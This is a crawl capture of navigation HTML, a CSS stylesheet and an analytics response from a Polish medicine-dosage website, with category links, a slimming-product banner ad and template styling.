href="/dawkowanie-kosmetyki-pielegnacja-twarzy-i-szyi-cera-mieszana">Kosmetyki / Pielęgnacja twarzy i szyi / Cera mieszana</a></li><li><a href="/dawkowanie-kosmetyki-kremy-do-twarzy-kremy-przeciwzmarszczkowe">Kosmetyki / Kremy do twarzy / Kremy przeciwzmarszczkowe</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-gardla-i-chrypka">Pełna oferta apteki / Przeziębienie / Ból gardła i chrypka</a></li><li><a href="/dawkowanie-preparaty-witaminowo-mineralowe-witaminy">Preparaty witaminowo-minerałowe / Witaminy</a></li><li><a href="/dawkowanie-przeziebienie-i-grypa-bol-gardla">Przeziębienie i grypa / Ból gardła</a></li><li><a href="/dawkowanie-odpornosc-kapsulki-tabletki">Odporność / Kapsułki, Tabletki</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-uklad-odpornosciowy-pozostale-preparaty">Pełna oferta apteki / Leki i wyroby medyczne / Układ odpornościowy / Pozostałe preparaty</a></li><li><a href="/dawkowanie-kontrola-wagi-preparaty">Kontrola wagi / Preparaty</a></li><li><a href="/dawkowanie-pielegnacja-wlosow-szampony-dla-kobiet">Pielęgnacja włosów / Szampony dla kobiet</a></li><li><a href="/dawkowanie-dla-dzieci-witaminy-mineraly">Dla dzieci / Witaminy, Minerały</a></li><li><a href="/dawkowanie-kosmetyki-balsamy-do-ciala">Kosmetyki / Balsamy do ciała</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-miesnie-stawy-i-kosci-bole-miesniowo-stawowe">Pełna oferta apteki / Leki i wyroby medyczne / Mięśnie, stawy i kości / Bóle mięśniowo-stawowe</a></li><li><a href="/dawkowanie-bez-recepty-preparaty-przeciwbolowe-tabletki">Bez recepty / preparaty przeciwbólowe / tabletki</a></li><li><a href="/dawkowanie-odpornosc-plyn-syrop">Odporność / Płyn, Syrop</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-i-goraczka">Pełna oferta apteki / Przeziębienie / Ból i gorączka</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-witaminy-i-mineraly-preparaty-dla-dzieci">Pełna oferta apteki / Leki i wyroby medyczne / Witaminy i minerały / Preparaty dla dzieci</a></li><li><a href="/dawkowanie-kosmetyki-opalanie">Kosmetyki / Opalanie</a></li></ul> <div onclick="window.location='http://nplink.net/LnGZOG5U'" ><img src="/silvets_PL_180x600.jpg" alt="Silvets - proste odchudzanie" /></div> <h3>Postacie leków</h3> <ul><li><a href="/dawkowanie-brak-danych">brak danych</a></li><li><a href="/dawkowanie-tabletki">Tabletki</a></li><li><a href="/dawkowanie-kapsulki">Kapsułki</a></li><li><a href="/dawkowanie-kremy">Kremy</a></li><li><a href="/dawkowanie-krem">Krem</a></li><li><a href="/dawkowanie-plyn">płyn</a></li><li><a href="/dawkowanie-zele">Żele</a></li><li><a href="/dawkowanie-zel">Żel</a></li><li><a href="/dawkowanie-proszki">Proszki</a></li><li><a href="/dawkowanie-aerozole">Aerozole</a></li><li><a href="/dawkowanie-balsamy-mleczka">Balsamy, Mleczka</a></li><li><a href="/dawkowanie-szampony">Szampony</a></li><li><a href="/dawkowanie-syropy">Syropy</a></li><li><a href="/dawkowanie-krople">Krople</a></li><li><a href="/dawkowanie-serum">Serum</a></li><li><a href="/dawkowanie-plyny-doustne">Płyny doustne</a></li><li><a href="/dawkowanie-tabletki-do-ssania">Tabletki do ssania</a></li><li><a href="/dawkowanie-proszek">proszek</a></li><li><a href="/dawkowanie-tabletki-musujace">Tabletki musujące</a></li><li><a href="/dawkowanie-maseczki">Maseczki</a></li><li><a href="/dawkowanie-syrop">Syrop</a></li><li><a href="/dawkowanie-szampon">szampon</a></li><li><a href="/dawkowanie-tabletki-powlekane">Tabletki powlekane</a></li><li><a href="/dawkowanie-pastylki">Pastylki</a></li></ul> <h3>Opakowania leków</h3> <ul><li><a href="/dawkowanie-brak-danych">brak danych</a></li><li><a href="/dawkowanie-50-ml">50 ml</a></li><li><a href="/dawkowanie-200-ml">200 ml</a></li><li><a href="/dawkowanie-30-szt">30 szt.</a></li><li><a href="/dawkowanie-100-ml">100 ml</a></li><li><a href="/dawkowanie-30-ml">30 ml</a></li><li><a href="/dawkowanie-150-ml">150 ml</a></li><li><a href="/dawkowanie-60-szt">60 szt.</a></li><li><a href="/dawkowanie-30-kaps">30 kaps</a></li><li><a href="/dawkowanie-40-ml">40 ml</a></li><li><a href="/dawkowanie-10-ml">10 ml</a></li><li><a href="/dawkowanie-500-ml">500 ml</a></li><li><a href="/dawkowanie-15-ml">15 ml</a></li><li><a href="/dawkowanie-250-ml">250 ml</a></li><li><a href="/dawkowanie-60-kaps">60 kaps</a></li><li><a href="/dawkowanie-75-ml">75 ml</a></li><li><a href="/dawkowanie-30-tabl">30 tabl.</a></li><li><a href="/dawkowanie-20-szt">20 szt.</a></li><li><a href="/dawkowanie-10-szt">10 szt</a></li><li><a href="/dawkowanie-400-ml">400 ml</a></li><li><a href="/dawkowanie-60-tabl">60 tabl</a></li><li><a href="/dawkowanie-300-ml">300 ml</a></li><li><a href="/dawkowanie-100-g">100 g</a></li><li><a href="/dawkowanie-1-szt">1 szt.</a></li></ul> </div> <!-- close right --> </div> <!-- close container --> <div id="footer">Template by: <a href="http://www.csstemplateheaven.com" rel="nofollow">CssTemplateHeaven</a> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.dawkowanielekow.pl/css/style.css
body_size: 2160
content:
@charset "utf-8";
@import url('style-reset.css');

/*   
Template Name: Minimalistic
Author: Dieter Schneider
Author URI: http://www.csstemplateheaven.com/
*/

/*-----------------------------------------------*/
/*--------------- SITE STRUCTURE ---------------*/
/*---------------------------------------------*/

body {font-size: 100%; font-family: Arial, Helvetica, sans-serif; color: #3c3c3c; background: #f8f8f8 url(../images/top.png) repeat-x}

#container {margin: auto; width: 960px; font-size: .875em; position: relative}

#logo {position:absolute; right: 0; top: 0;}

#left {float: left; width: 580px; margin-bottom: 40px;}

#right {float: right; width: 310px; margin-bottom: 40px;}

#footer {clear:both; padding: 20px 0; width: 960px; margin: auto; font-size: .7em; border-top: 3px solid #dadada; position: relative}

.left_box {width: 270px; float: left;}

.right_box {width: 270px; float: right;}

.seperator {border-bottom: 1px dotted #d8d8d8; margin: 20px 0; clear: both}

.comments {margin: 0px 0 20px}

.comments ul li {background:#fefedc; border: 1px dotted grey; padding: 10px 20px; margin:15px 0}

/*-----------------------------------------------*/
/*---------------   TYPOGRAPHY, IMG   ----------*/
/*---------------------------------------------*/

a {color: #767809; text-decoration: none}

p {padding: 15px 0; line-height: 1.5em}

strong {font-weight: 700}

.left_box p, .right_box p {font-size: .9em; line-height: normal;}

.main_heading span{font-size: 1em;}

h1.main_heading {font-size: 1.2em; font-weight: 700; color: #babc2c; font-style: italic}

h2 {font-size: 2em;}

h2#comments_heading {margin: 20px 0 0}

h3 {font-weight: bold}

h4 {font-weight: bold}

#right h3 {font-size: 1.2em; font-weight: 700; margin-bottom: 15px;}

.align_left {float: left; margin-right: 10px}

.blog_photo, .blog_photo_single {padding: 10px; background: #fff; border-top: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2}

.blog_photo_single {border-bottom: 1px solid #e2e2e2; margin-bottom: 15px}

.blog_post {padding: 10px; background: #fff; border-bottom: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; margin-bottom: 30px}

.blog_post_meta {color: #999; background:#f4f4f4; padding: 5px}

.blog_post p {padding-top: 5px}

.read_more {text-align:right; margin-right: 15px; font-weight: 700; font-style:italic}


/*-----------------------------------------------*/
/*---------------   NAVIGATION   ---------------*/
/*---------------------------------------------*/

/* vertical menu ---------------*/

#v_navcontainer {border: 1px solid #c9c9c9; margin: 0px 0 30px; padding: 10px; background: #fff;}

#v_navcontainer ul {list-style-type: none;}

#v_navcontainer a {
     display: block;
	 color:#000;
     padding: 8px 0;
     border-bottom: 1px solid #eee;
}

#v_navcontainer a:hover {
     color: #767809;
}

/* horizontal menu ---------------*/

#nav{
	float:left;
	list-style-type: none;
	margin:20px 0px 0px 0px;
	margin-bottom: 60px;
	background: url(../images/menu_seperator.png) left center no-repeat

}
#nav li{
	float:left;
	background: url(../images/menu_seperator.png) right center no-repeat

}
#nav li a:link, #nav li a:active, #nav li a:visited{
	display:block;
	width:100px;
	padding:4px 20px;
	text-decoration: none;
	line-height: 20px;
	outline: none;
	text-align:left;
	font-size: 18px;
	color:#fff;
}
#nav li a:hover, #nav li.selected a,
#nav li.current_page_item a {
	color:#babc2c;
}
span.nav_text{
	font-size:11px; 
	padding:0px 20px;
	color:#989797
}


/*-----------------------------------------------*/
/*---------------      FORMS     ---------------*/
/*---------------------------------------------*/

#form_container {border: 1px solid #c9c9c9; margin: 0 0 30px; padding: 10px; background: #fff;}

/* comment form */

form {margin-top: 20px}

textarea {width: 100%}

#commentform p {padding: 5px 0}

.input_bg {background: #fff; border: 1px solid #c9c9c9; color: #000;
    -moz-border-radius-topleft: 5px;
	-khtml-border-radius-topleft: 5px;
	-webkit-border-top-left-radius: 5px;
    -moz-border-radius-topright: 5px;
	-khtml-border-radius-topright: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
}

fieldset {padding: 10px 20px;}

legend {margin-left: 2px; padding: 2px 0px; font-weight: bold;}

#submit {background: #000; color: #FFF; font-weight:700; border: 1px solid #003d53; padding: 5px; cursor: pointer;}


/*-----------------------------------------------*/
/*---------------      Slider     --------------*/
/*---------------------------------------------*/


#slider1 {
    width: 960px; /* important to be same as image width */
    height: 300px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	clear: both;
	margin-bottom: 35px
}

#slider1Content {
    width: 960px; /* important to be same as image width or wider */
    position: absolute;
	top: 0;
	margin-left: 0;
}
.slider1Image {
    float: left;
    position: relative;
	display: none;
}
.slider1Image span {
    position: absolute;
	font-size: .9em;
    padding: 10px 20px;
    width: 694px;
    background-color: #000;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
	-khtml-opacity: 0.8;
    opacity: 0.8;
    color: #fff;
    display: none;
}
.clear {
	clear: both;
}
.slider1Image span strong {
    font-size: 14px;
}
.left {
	top: 0;
    left: 0;
	width: 110px !important;
	height: 280px;
}
.right {
	right: 0;
	bottom: 0;
	width: 300px !important;
	height: 290px;
}

#slider1 h2 {font-size: 2em; padding: 15px 0}

/*-----------------------------------------------*/
/*---------------      Panes      --------------*/
/*---------------------------------------------*/ 

h2.latest_products_heading {font-size: 1em; font-weight: bold; color: #333; margin-bottom: 3px}

.product_text {font-size: .8em; line-height: normal; padding: 0}

/* hover divs (pane list) */

.pane-list {
	margin-bottom: 30px;
	list-style: none;
}

.pane-list li {
	background: #efefef;
	cursor: pointer;
	height: 50px;
	padding: 4px;
	margin-bottom: 1px
}

.pane-list li:hover {
	background: #f6ffe9;
}

.pane-list img {border: 2px solid white; float: left; margin-right: 8px}

.pane-list a {color:#333}

/*-----------------------------------------------*/
/*---------------      Social      -------------*/
/*---------------------------------------------*/ 

/* share (social icons) */

#sharethis {width: 136px; position:absolute; right: 0px; top: 6px;}

#sharethis ul li {display: inline; float: left; margin-right: 5px}

/* rss */

	.rss {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/rss.png) top no-repeat;
	}
	
	.rss * {
	  display: none;
	}
	
	.rss span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/rss.png) bottom no-repeat;
	}
	
	/* facebook */
	
		.facebook {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/fb.png) top no-repeat;
	}
	
	.facebook * {
	  display: none;
	}
	
	.facebook span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/fb.png) bottom no-repeat;
	}
	
	/* twitter */
	
		.twitter {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/twitter.png) top no-repeat;
	}
	
	.twitter * {
	  display: none;
	}
	
	.twitter span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/twitter.png) bottom no-repeat;
	}






--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1674355919&t=pageview&_s=1&dl=http%3A%2F%2Fwww.dawkowanielekow.pl%2Fdawkowanie-leku-afrin-puresea-baby-spray-dla-dzieci-25-ml&ul=en-us%40posix&dt=Dawkowanie%20SCHERING-PLO%20Afrin%20puresea%20baby%20spray%20dla%20dzieci%2025%20ml%20-%20cena%2018.66PLN%20%7C%20DawkowanieLekow.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=564886930&gjid=1209293332&cid=117189971.1769127559&tid=UA-69877032-2&_gid=43581176.1769127559&_r=1&_slc=1&z=615616953
body_size: -286
content:
2,cG-E6YSQX6V1Q